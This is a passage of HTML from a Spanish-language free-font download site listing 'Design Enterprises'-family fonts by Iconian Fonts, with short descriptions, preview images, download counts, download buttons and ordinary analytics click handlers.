    <a href="https://webfonts.ffonts.net/1st-Enterprises-Outline-Italic.font" title="1st Enterprises Outline Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Condensed-Super-Italic.font" title="1st Enterprises Condensed Super-Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Condensed Super-Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, condensed, and italic font with a dynamic and modern style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Condensed-Super-Italic.font" title="1st Enterprises Condensed Super-Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed-Super-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed-Super-Italic.webp" width="730" height="200" alt="1st Enterprises Condensed Super-Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed-Super-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed-Super-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Condensed-Super-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Condensed Super-Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">486 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Condensed-Super-Italic.font" title="1st Enterprises Condensed Super-Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Laser-Super-Italic.font" title="1st Enterprises Laser Super-Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Laser Super-Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a futuristic and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Laser-Super-Italic.font" title="1st Enterprises Laser Super-Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser-Super-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser-Super-Italic.webp" width="730" height="200" alt="1st Enterprises Laser Super-Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser-Super-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser-Super-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Laser-Super-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Laser Super-Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">203 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Laser-Super-Italic.font" title="1st Enterprises Laser Super-Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Gradient.font" title="1st Enterprises Gradient" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Gradient
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, futuristic font with a gradient effect created by horizontal lines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Gradient.font" title="1st Enterprises Gradient" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Gradient.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Gradient.webp" width="730" height="200" alt="1st Enterprises Gradient  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Gradient_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Gradient.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Gradient.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Gradient Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">212 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Gradient.font" title="1st Enterprises Gradient Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Super-Italic.font" title="1st Enterprises Super-Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Super-Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a dynamic and modern style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Super-Italic.font" title="1st Enterprises Super-Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Super-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Super-Italic.webp" width="730" height="200" alt="1st Enterprises Super-Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Super-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Super-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Super-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Super-Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">182 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Super-Italic.font" title="1st Enterprises Super-Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Halftone-Italic.font" title="1st Enterprises Halftone Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Halftone Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a futuristic halftone effect and dynamic appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Halftone-Italic.font" title="1st Enterprises Halftone Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Halftone-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Halftone-Italic.webp" width="730" height="200" alt="1st Enterprises Halftone Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Halftone-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Halftone-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Halftone-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Halftone Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">168 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Halftone-Italic.font" title="1st Enterprises Halftone Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Expanded-Super.font" title="1st Enterprises Expanded Super-" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Expanded Super-
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, futuristic font with rounded edges and an expanded width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Expanded-Super.font" title="1st Enterprises Expanded Super-" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded-Super.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded-Super.webp" width="730" height="200" alt="1st Enterprises Expanded Super-  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded-Super_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded-Super.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Expanded-Super.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Expanded Super- Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">271 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Expanded-Super.font" title="1st Enterprises Expanded Super- Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-3D.font" title="1st Enterprises 3D" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises 3D
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, 3D outlined font with a rounded, blocky style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-3D.font" title="1st Enterprises 3D" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-3D.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-3D.webp" width="730" height="200" alt="1st Enterprises 3D  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-3D_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-3D.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-3D.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises 3D Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1438 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-3D.font" title="1st Enterprises 3D Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Outline.font" title="1st Enterprises Outline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Outline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric outline font with rounded edges and uniform thickness.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Outline.font" title="1st Enterprises Outline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Outline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Outline.webp" width="730" height="200" alt="1st Enterprises Outline  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Outline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Outline.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Outline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Outline Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">319 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Outline.font" title="1st Enterprises Outline Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Chrome-Italic.font" title="1st Enterprises Chrome Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Chrome Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, chrome-like italic font with a futuristic and dynamic design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Chrome-Italic.font" title="1st Enterprises Chrome Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Chrome-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Chrome-Italic.webp" width="730" height="200" alt="1st Enterprises Chrome Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Chrome-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Chrome-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Chrome-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Chrome Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">404 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Chrome-Italic.font" title="1st Enterprises Chrome Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Gradient-Italic.font" title="1st Enterprises Gradient Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Gradient Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a gradient line effect, offering a modern and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Gradient-Italic.font" title="1st Enterprises Gradient Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Gradient-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Gradient-Italic.webp" width="730" height="200" alt="1st Enterprises Gradient Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Gradient-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Gradient-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Gradient-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Gradient Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">159 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Gradient-Italic.font" title="1st Enterprises Gradient Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Condensed.font" title="1st Enterprises Condensed" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Condensed
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, rounded, and condensed font with a modern, futuristic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Condensed.font" title="1st Enterprises Condensed" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed.webp" width="730" height="200" alt="1st Enterprises Condensed  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Condensed.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Condensed.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Condensed Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">709 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Condensed.font" title="1st Enterprises Condensed Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Chrome.font" title="1st Enterprises Chrome" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Chrome
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with a modern striped pattern.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Chrome.font" title="1st Enterprises Chrome" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Chrome.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Chrome.webp" width="730" height="200" alt="1st Enterprises Chrome  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Chrome_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Chrome.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Chrome.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Chrome Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">618 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Chrome.font" title="1st Enterprises Chrome Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Leftalic.font" title="1st Enterprises Leftalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Leftalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, rounded, and slightly italicized font with a futuristic style.</span></p>

